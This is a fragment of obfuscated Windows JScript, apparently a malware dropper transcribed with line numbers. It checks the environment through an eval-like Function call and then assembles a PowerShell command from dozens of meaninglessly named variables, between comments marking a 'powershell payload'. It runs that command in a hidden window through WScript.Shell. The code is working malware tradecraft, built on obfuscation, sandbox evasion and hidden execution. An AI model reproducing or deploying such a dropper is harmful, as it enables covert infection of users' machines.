 74
75 var mist = Wscript["CreateObject"]("Scripting.FileSystemObject");
76 if ([new[Function, Number.NaN][0]("if(mist.GetBaseName('C:') === '' && typeof mist.GetBaseName('C:') == 'string')\
77 return true; else return false;") {
78 var lgapgo = Wscript["CreateObject"]("WScript.Shell");
79 //powershell payload start
80 var iwep = arsuqkupz + "poceqw='^et.';$wisy='^ss " + ochelup + olrigjyn + lzycinc + efub + kkoqta \
81 + yznul + dgeri + qqemmo + yxhabre + uqabb + dnysy + eluxsiw + lufowry + jdica \
82 + uvfuqu + ykuvho + nycagi + dvazhoh + oljywo + ulvym + oziz + rpireto + ibgow \
83 + ymvira + yxix + umyrmul + ojnawoq + lilibka + nqakcemre + "r.e';$bpuvo='^Set';$bzigi" + fynsy + ofjafdeg \
84 + xbypuwr + sxovoqy + qqyny + ehaswi + kguqbebd + puje + hufqu + hhidolw + huka + icgifnen \
85 + xtyvfeln + kkedzu + uqukn + kgogqyj + omfipg + awtewko + uzzejk + mxyfefj + bpetwukq \
86 + bobdax + ysujfa + senlymj + iserq + xobnidi + qizkokc;
87 //powershellpayload finish
88 lgapgo["run"](iwep, 0);
89 }
90